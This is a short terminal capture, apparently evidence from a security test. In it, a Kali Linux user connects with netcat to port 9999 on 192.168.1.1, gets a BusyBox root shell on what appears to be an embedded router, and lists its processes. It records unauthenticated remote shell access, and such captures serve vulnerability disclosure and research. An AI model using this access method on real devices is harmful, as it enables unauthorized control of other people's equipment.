 ┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.1 9999
������!����
BusyBox v1.12.1 (2016-05-12 19:15:19 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
  PID USER       VSZ STAT COMMAND
    1 admin     1952 S    init
    2 admin        0 SW   [kthreadd]
    3 admin        0 SW   [ksoftirqd/0]
    4 admin        0 SW   [kworker/0:0]
    5 admin        0 SW   [kworker/u:0]
    6 admin        0 SW<  [khelper]
    7 admin        0 SW   [sync_supers]
    8 admin        0 SW   [bdi-default]
    9 admin        0 SW<  [kblockd]
   10 admin        0 SW<  [kmmcd]
   11 admin        0 SW   [kswapd0]
   12 admin        0 SW<  [crypto]
   17 admin        0 SW   [mtdblock0]
   18 admin        0 SW   [mtdblock1]
   19 admin        0 SW   [mtdblock2]
   20 admin        0 SW   [mtdblock3]
   21 admin        0 SW   [mtdblock4]
   22 admin        0 SW   [kworker/u:1]
   35 admin     1180 S    nvram_daemon
   55 admin     9464 S    lighttpd -f /etc_ro/lighttpd/lighttpd.conf
  185 admin        0 SW   [kworker/0:1]
  418 admin        0 SW   [RtmpCmdQTask]